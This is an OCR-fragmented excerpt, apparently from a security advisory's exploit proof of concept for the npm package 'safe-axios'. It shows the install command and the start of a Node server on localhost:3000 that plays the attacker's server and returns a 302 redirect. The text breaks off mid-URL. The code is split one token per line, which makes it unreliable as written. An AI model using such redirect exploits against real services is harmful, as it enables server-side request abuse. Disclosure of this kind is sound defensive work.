
via redirect.
Exploit Proof of Concept
Install the
package:
safe-axios
npm install safe-axios
Create a local server that listens
on
and serves as the
localhost:3000
attacker's "legitimate" remote server:
const
http
=
require
(
'http'
)
;
const
server
=
http
.
createServer
(
(
req
,
res
)
=>
res
.
writeHead
(
302
,
{
'Location'
: 
'http://loc
res
.
end
(
)
;
}
)
;